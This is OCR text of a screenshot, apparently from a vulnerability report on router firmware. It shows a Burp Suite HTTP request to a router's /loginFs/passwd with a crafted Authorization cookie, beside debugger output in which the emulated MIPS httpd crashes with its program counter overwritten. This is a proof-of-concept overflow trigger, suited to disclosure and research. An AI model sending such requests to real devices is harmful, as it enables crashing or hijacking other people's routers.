 Burp Suite Community Edition v2022.2.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < >
Request
Pretty Raw Hex
1 GET /loginFs/passwd HTTP/1.1
2 Host: 192.168.1.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:54.0) Gecko/20100101 Firefox/54.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.1.1/
9 Cookie: Authorization= 12345
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
Done
exluck@ubuntu: ~/Desktop/firmware-analysis-toolkit/firmadyne/images
File Edit View Search Terminal Tabs Help
exluck@ubuntu: ~/Desktop/f... × exluck@ubuntu: ~/Desktop/f... × exluck@ubuntu: ~/Desktop/
$t7 : 0x529a5c → 0x02701821
$s0 : 0x41555448 ("AUTH"?)
$s1 : 0x4f52495a ("ORIZ"?)
$s2 : 0x4154494f ("ATIO"?)
$s3 : 0x4e3d2031 ("N= 1"?)
$s4 : 0x6f8a50 → 0x00000000
$s5 : 0x16
$s6 : 0x6f5694 → 0x6f77d0 → 0x000a0004
$s7 : 0x6f5670 → 0x6f5684 → 0xdeadbeef
$t8 : 0xb93
$t9 : 0x2ab2a130 → 0x90830000
$k0 : 0x0
$k1 : 0x0
$s8 : 0x5e78631a
$pc : 0x32333435 ("2345"?)
$sp : 0x7c9ffa90 → "\r\nUPGRADE-INSECURE-REQUESTS: 1\r\n\r\n"
$hi : 0x3a8
$lo : 0x2d626
$fir : 0x739300
$ra : 0x32333435 ("2345"?)
$gp : 0x5ef820 → 0x00000000
stack
0x7c9ffa90 +0x0000: "\r\nUPGRADE-INSECURE-REQUESTS: 1\r\n\r\n" ← $sp
0x7c9ffa94 +0x0004: "GRADE-INSECURE-REQUESTS: 1\r\n\r\n"
0x7c9ffa98 +0x0008: "E-INSECURE-REQUESTS: 1\r\n\r\n"
0x7c9ffa9c +0x000c: "SECURE-REQUESTS: 1\r\n\r\n"
0x7c9ffaa0 +0x0010: "RE-REQUESTS: 1\r\n\r\n"
0x7c9ffaa4 +0x0014: "EQUESTS: 1\r\n\r\n"
0x7c9ffaa8 +0x0018: "STS: 1\r\n\r\n"
0x7c9ffaac +0x001c: " 1\r\n\r\n"
code:mips:MIPS32
[!] Cannot disassemble from $PC
[!] Cannot access memory at address 0x32333434
threads
[#0] Id 1, Name: "httpd", stopped 0x32333435 in ?? (), reason: SIGSEGV
trace